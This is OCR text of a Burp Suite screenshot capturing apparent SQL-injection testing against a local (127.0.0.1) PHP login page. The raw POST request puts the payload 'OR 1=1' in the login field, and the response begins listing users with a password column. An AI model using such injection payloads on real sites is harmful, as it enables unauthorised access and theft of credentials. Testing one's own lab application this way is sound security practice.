 1 2 3 4 16:14
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
1 https://www.google.com GET /search?q=127.0.0.1&oq=127.0.0.1... ✓ 200 457602 HTML 127.0.0.1 - Поиск в Go... ✓ 64.233.16
2 http://127.0.0.1 GET /login.php 200 1870 HTML php MY NAME - Авториза... 127.0.0.1
5 http://127.0.0.1 GET /login.php 200 1870 HTML php MY NAME - Авториза... 127.0.0.1
8 http://127.0.0.1 POST /login.php ✓ 200 1917 HTML php MY NAME - Авториза... 127.0.0.1
11 http://127.0.0.1 GET /login.php 200 1870 HTML php MY NAME - Авториза... 127.0.0.1
13 http://127.0.0.1 GET /login.php 200 1870 HTML php MY NAME - Авториза... 127.0.0.1
16 http://127.0.0.1 POST /login.php ✓ 500 1866 HTML php MY NAME - Авториза... 127.0.0.1
19 http://127.0.0.1 POST /login.php ✓ 500 1866 HTML php MY NAME - Авториза... 127.0.0.1
23 http://127.0.0.1 POST /login.php ✓ 200 2267 HTML php MY NAME - Авториза... 127.0.0.1
Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 35
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 login=OR+1%3D1&password=111&submit=
Search 0 highlights
Response
Pretty Raw Hex Render
44 <form method="POST" action="login.php">
45 <div class="mb-3">
46 <input class="form-control" type="text"
name="login" placeholder="Логин"
required>
47 </div>
48 <div class="mb-3">
49 <input class="form-control" type="
password" name="password" placeholder="
Пароль" required>
50 </div>
51 <button type="submit" class="btn btn_red
btn-block w-100" name="submit">
Продолжить
</button>
52 </form>
53 </div>
54 </body>
55 </html>
56
57 <h2>
Список пользователей:
</h2>
<table class='table table-striped'>
<thead>
<tr>
<th>
ID
</th>
<th>
Username
</th>
<th>
Password
</th>
</tr>
</thead>
<tbody>
<tr>
<td>
1
</td>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request headers 19
Response headers 6
Inspector
Notes
Event log (2) All issues Memory: 116.6MB
Right Ctrl